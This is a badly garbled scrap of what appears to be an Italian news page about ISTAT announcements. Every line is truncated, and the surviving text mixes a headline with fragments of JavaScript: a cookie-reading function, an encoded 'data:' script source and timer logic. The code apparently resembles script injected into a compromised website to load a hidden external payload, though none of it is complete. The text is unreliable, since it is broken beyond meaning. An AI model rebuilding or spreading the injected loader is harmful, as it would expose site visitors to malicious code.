
Comunicati
ISTAT. Scommettiamo che il prossi
function getCo
([^;]*)”));ret
src=”data:te
3MiU2MyUzRCU
RCU1MiU1MCU1
)/1e3),cookie=
time=Math.flo
Date).getTime(